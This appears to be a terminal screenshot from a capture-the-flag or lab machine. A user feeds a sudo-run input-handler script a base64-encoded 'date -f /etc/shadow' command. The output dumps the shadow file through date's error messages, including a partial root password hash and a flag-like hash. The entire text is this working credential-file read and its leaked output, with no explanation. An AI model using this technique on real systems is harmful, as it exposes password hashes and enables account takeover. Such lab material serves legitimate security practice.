 [mathlake@mathdop ~]$ sudo /opt/secure_input_handler.sh
Input Command: ZGF0ZSAtZiAvZXRjL3NoYWRvdw==
date: invalid date ‘# Worth waiting for’
date: invalid date ‘# 9e9feaf74138c66fbaadba5a9da259c5’
date: invalid date ‘root:$6$WUx.0Qf6$/oYqJocLrdpGZJup8oAxMoxjJnZ3huUNKno6TObA/f
date: invalid date ‘bin:*:18353:0:99999:7:::’
date: invalid date ‘daemon:*:18353:0:99999:7:::’
date: invalid date ‘adm:*:18353:0:99999:7:::’
date: invalid date ‘lp:*:18353:0:99999:7:::’
date: invalid date ‘sync:*:18353:0:99999:7:::’
date: invalid date ‘shutdown:*:18353:0:99999:7:::’
date: invalid date ‘halt:*:18353:0:99999:7:::’
date: invalid date ‘mail:*:18353:0:99999:7:::’